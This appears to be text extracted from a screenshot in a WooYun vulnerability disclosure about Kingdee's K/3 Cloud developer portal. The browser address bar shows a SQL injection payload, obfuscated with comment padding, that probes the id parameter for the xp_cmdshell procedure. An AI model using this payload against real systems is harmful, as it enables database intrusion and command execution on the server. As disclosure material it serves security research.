 http://open.kingdee.com/K3Cloud/CDPPortal/App.aspx?id=107986/**/and/**/1=(Select/**/count(*)/**/FROM/**/master.dbo.sysobjects/**/Where/**/xtype='X'/**/AND/**/name='xp_cmdshell')
新建选项卡 open.kingdee.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
金蝶K/3 Cloud 协同开发云 开放的ERP开发平台
首页 注册 登录 微博 翻译平台 体验中心 NEW 客户服务
K/3 Cloud 3.0 正式版
K/3
发布日期 2014-01-03
所属行业 制造业；其他行业
所属领域 财务；供应链；人力资源；生产制造
产品类型 K/3 Cloud
适用版本 K/3 Cloud V3.0
快捷体验 申请专属空间体验
www.wooyun.org